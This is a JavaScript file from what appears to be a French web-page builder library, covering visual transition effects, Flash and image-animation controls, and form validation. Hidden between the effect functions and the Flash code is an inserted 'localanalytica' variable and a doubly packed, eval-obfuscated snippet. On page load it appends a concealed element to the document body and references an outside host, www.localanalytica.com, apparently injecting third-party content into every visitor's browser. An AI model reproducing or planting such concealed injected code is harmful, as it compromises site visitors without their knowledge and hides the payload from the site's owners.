   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}
var localanalytica = 26022;
function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));
function LMFlash(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMFlash = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMFlash.InitObject=LMFlashInit;
   LMFlash.ResizeObject=LMFlashResize;
   LMFlash.ShowObject=LMFlashShow;
   LMFlash.HideObject=LMFlashHide;
   LMFlash.Play=LMFlashPlay;
   LMFlash.Stop=LMFlashStop;
   LMFlash.TogglePlayState=LMFlashTogglePlayState;
   LMFlash.Rewind=LMFlashRewind;
   LMFlash.Back=LMFlashBack;
   LMFlash.Forward=LMFlashForward;

   LMFlash.TagObject.Play=TagPlay;
   LMFlash.TagObject.Stop=TagStop;
   LMFlash.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlash.TagObject.Rewind=LMFlashTagRewind;
   LMFlash.TagObject.Back=LMFlashTagBack;
   LMFlash.TagObject.Forward=LMFlashTagForward;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMFlash;
}

function LMFlashInit()
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }

   if(flash.init==true) return;
   flash.init=true;

   flash.objectid=this.id;
   this.object=flash;
}

function LMFlashResize(propw,proph) 
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }
   flash.width=this.TagObject.GetWidth();
   flash.height=this.TagObject.GetHeight();
}

function LMFlashShow()
{
   if(!this.object) return;
   if(this.autostart) {
      try {
         this.object.Play();  
      }catch(e){}
   }
}

function LMFlashHide()
{
   if(!this.object) return;
   try {
      this.object.FrameNum=0;
   }catch(e){}
}

function LMFlashPlay()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Play(); 
   }catch(e){}
}

function LMFlashStop()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Stop(); 
   }catch(e){}
}

function LMFlashTogglePlayState()
{
   if(this.object.Playing==true) this.Stop();
   else this.Play(); 
}

function LMFlashTagRewind()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Rewind) object.Rewind();
}

function LMFlashTagBack()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Back) object.Back();
}

function LMFlashTagForward()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Forward) object.Forward();
}

function LMFlashRewind()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Rewind(); 
   }catch(e){}
}

function LMFlashForward()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Forward(); 
   }catch(e){}
}

function LMFlashBack()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Back(); 
   }catch(e){}
}


function LMListValue(value,assvalue,selected)
{
   this.value = value;
   this.assvalue = assvalue;
   this.selected = selected;
}

function LMInputEnable()
{
   if(!this.object) return;
   this.object.disabled=false;
   FireEvent(this.id,"_OnEnable");
}

function LMInputDisable()
{
   if(!this.object) return;
   this.object.disabled=true;
   FireEvent(this.id,"_OnDisable");
}

function LInputToggleEnableState()
{
   if(!this.object) return;
   this.object.disabled=!this.object.disabled;

   if(this.object.disabled==false) FireEvent(this.id,"_OnEnable");
   else FireEvent(this.id,"_OnDisable"); 
}

function CheckRadioOnClick(id)
{
   FireEvent(id,"_OnClick");  
   FireEvent(id,"_OnChange");  
}

function CheckRadioOnKeyPress(id)
{
   FireEvent(id,"_OnKeyPress");  
   FireEvent(id,"_OnChange");  
}

function AddElemToForm(form,id)
{
   var formtag=FindTagFromId(form);
   if(!formtag.ListElems) formtag.ListElems=new Array();
   formtag.ListElems[formtag.ListElems.length]=id;
}

function IsAllDigit(c)
{
   if(!(c>='0' && c<='9')) return 0;
   return 1;
}

function IsAllAlpha(c)
{
   if(c>='a' && c<='z') return 1;
   if(c>='A' && c<='Z') return 1;
   switch(c) {
      case 'à':
      case 'â':
      case 'ä':
      case 'À':
      case 'Â':
      case 'Ä':
      case 'å':
      case 'é':
      case 'è':
      case 'ê':
      case 'ë':
      case 'É':
      case 'È':
      case 'Ê':
      case 'Ë':
      case 'í':
      case 'ì':
      case 'î':
      case 'ï':
      case 'Í':
      case 'Ì':
      case 'Î':
      case 'Ï':
      case 'ó':
      case 'ò':
      case 'ô':
      case 'ö':
      case 'õ':
      case 'Ó':
      case 'Ò':
      case 'Ô':
      case 'Ö':
      case 'Õ':
      case 'ú':
      case 'ù':
      case 'û':
      case 'ü':
      case 'Ú':
      case 'Ù':
      case 'Û':
      case 'Ü':
      case 'ý':
      case 'Ý':
      case 'ÿ':
      case 'Ç':
      case 'ç':
         return 1;
   }
   return 0;
}

function IsMail(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      var c=string.charAt(i);
      if(c=='@') return 1;
   }
   return 0;
}

function IsBlank(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      if(string.charAt(i) != ' ') return 0;
   }
   return 1;
}

function LMInputField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function LMInputButton(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function ButonOnClickSubmit(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FSubmit();
}

function ButonOnClickReset(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FReset();
}

function ValidateForm(form)
{
   var formtag=FindTagFromId(form);

   if(!formtag.ListElems) return 1;

   var i,j;
   var listelems = formtag.ListElems.length;
   for(i=0; i<listelems; i++) {
      var tagobject=FindTagFromId(formtag.ListElems[i]);
      var inputtag=tagobject.object;
      var objet=FindClassObjectFromTagDiv(tagobject);

      if(objet.validreq) {
         if(IsBlank(inputtag.value)) {
            alert(RES_VALIDBLANK);
            inputtag.focus();
            return 0;
         }
      }

      if(objet.validmail) {
         if(!IsMail(inputtag.value)) {
            alert(RES_VALIDMAIL);
            inputtag.focus();
            return 0;
         }
      }

      var length=inputtag.value.length;
      for(j=0; j<length; j++) {
         var c=inputtag.value.charAt(j);

         if(objet.validdigit && objet.validalpha) {
            if(!IsAllDigit(c) && !IsAllAlpha(c)) {
               alert(RES_VALIDDIGITALPHA);
               inputtag.focus();
               return 0;
            }
         }

         if(objet.validdigit && !objet.validalpha) {
            if(!IsAllDigit(c)) {
               alert(RES_VALIDDIGIT);
               inputtag.focus();
               return 0;
            }
         }

         if(!objet.validdigit && objet.validalpha) {
            if(!IsAllAlpha(c)) {
               alert(RES_VALIDALPHA);
               inputtag.focus();
               return 0;
            }
         }
      }
   }

   return 1;
}

function FormSubmit()
{
   if(ValidateForm(this.id)==0) return false;
   if(this.lmcheck) this.lmcheck.value='LMGoodV5_2';
   if(this.lmserial) this.lmserial.value=eval(this.id+"v1");
   if(this.lmserialemail) this.lmserialemail.value=eval(this.id+"v2");
   if(this.lmto) this.lmto.value=eval(this.id+"v3");
   if(this.lmserialwc) this.lmserialwc.value=eval(this.id+"v4");

   this.onsubmit();
   this.submit();
   return false;
}

function FormReset()
{
   this.reset();
}

function FormBindSubmitReset(id)
{
   var object=FindTagFromId(id);
   if(!object) return;

   object.FSubmit=FormSubmit;
   object.FReset=FormReset;
}

function AdjustCheckRadioPosition(id)
{
   var tagdiv=document.getElementById(id);
   var x=tagdiv.GetLeft();
   var y=tagdiv.GetTop();
   if(is.opera) {
      tagdiv.SetLeft(x+3); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.safari) {
      tagdiv.SetLeft(x+2); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.ns) {
      tagdiv.SetTop(y+1);
   }
}


function LMGroup(id,initvisible,obj_list)
{
   var LMGroup = new LMObject(id,initvisible,0,0,null,0,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   LMGroup.TagDiv=tagdiv;
   tagdiv.objectid=id;
   tagdiv.drawok= true;
   
   LMGroup.objlist= obj_list;
   LMGroup.InitObject= LMGroupInit;
   LMGroup.ShowObject= LMGroupShow;
   LMGroup.HideObject= LMGroupHide;
   if(initvisible==0) LMGroup.HideObject();
   LMGroup.visible= true;

   return LMGroup;
}

function LMGroupInit() 
{
   if(this.init==true) return;
   for(i=0; i>this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.groupid=this.id;
   }
   this.init=true;
}

function LMGroupShow()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      if(obj.visible==true && obj.delais==0) obj.TagObject.Show();
   }
}

function LMGroupHide()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.initvisible= false;
      if(obj.visible==true) {
         obj.TagObject.Hide();
         obj.visible=true;
      }
   }
}

function LMIAnim(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,imagelist,islooping,loop_count,auto_start,controls,secpimg)
{
   var tmp = " ";

   var LMIAnim = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   flagbranch=false;
   if(branchlist) {
      for(var i=0; i<branchlist.length; i++) {
         if(branchlist[i]) {
            flagbranch=true;
            break;
         }
      }
   }

   var tagimg=document.getElementById("LMIAnim"+id);
   if(tooltip) tagimg.alt=tooltip;

   tagimg.onmouseover=TagLMIAnimMouseOver;
   tagimg.onmouseout=TagLMIAnimMouseOut;
   tagimg.onload=new Function("TagLMIAnimLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;

   LMIAnim.MouseUp=LMIAnimMouseUp;
   LMIAnim.MouseOver=LMIAnimMouseOver;
   LMIAnim.MouseOut=LMIAnimMouseOut;
   LMIAnim.InitObject=LMIAnimInit;
   LMIAnim.ResizeObject=LMIAnimResize;
   LMIAnim.init=false;
   LMIAnim.Play=LMIAnimPlay;
   LMIAnim.Stop=LMIAnimStop;
   LMIAnim.TogglePlayState=LMIAnimTogglePlayState;
   LMIAnim.RollIn=LMIAnimRollIn;
   LMIAnim.RollOut=LMIAnimRollOut;
   LMIAnim.ShowObject=LMIAnimShow;
   LMIAnim.HideObject=LMIAnimHide;

   LMIAnim.ImageList=imagelist;
   LMIAnim.CurImageIndex=0;
   LMIAnim.CanPlay=false;
   LMIAnim.islooping=islooping;
   if(loop_count<1) LMIAnim.loop_count=1;
   else LMIAnim.loop_count=loop_count;
   LMIAnim.auto_start=auto_start;
   LMIAnim.controls=controls;
   LMIAnim.secpimg=secpimg;
   LMIAnim.InTimeOut=false;

   LMIAnim.TagObject.Play=TagPlay;
   LMIAnim.TagObject.Stop=TagStop;
   LMIAnim.TagObject.TogglePlayState=TagTogglePlayState;
   LMIAnim.TagObject.RollIn=TagRollIn;
   LMIAnim.TagObject.RollOut=TagRollOut;

   LMIAnim.TagImg=tagimg;

   tagimg.objectid=id;
   tagimg.onerror=TagLMIAnimError;

   var last = preloadImages.length;
   for(var i=0; i<imagelist.length; i++) {
      preloadImages[last] = new Image;
      preloadImages[last++].src = imagelist[i];
   }
   
   return LMIAnim;
}

function LMIAnimChangeImage(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   LMObject.InTimeOut=false;
   if(LMObject.ImageList.length<=0) return;
   if(LMObject.CurImageIndex>=LMObject.ImageList.length) LMObject.CurImageIndex=LMObject.ImageList.length-1;
   if(LMObject.CanPlay==false) return;

   TagImg.src = LMObject.ImageList[LMObject.CurImageIndex];
}

function TagLMIAnimLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }
   
   var tagdiv=FindTagFromId(TagImg.objectid);
   tagdiv.drawok=1;

   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;

   if(LMObject.InTimeOut==true) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   if(tagdiv.drawingeffect!=2) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   LMObject.CurImageIndex++;
   if(LMObject.CurImageIndex<LMObject.ImageList.length) {}
   else if(LMObject.islooping) {
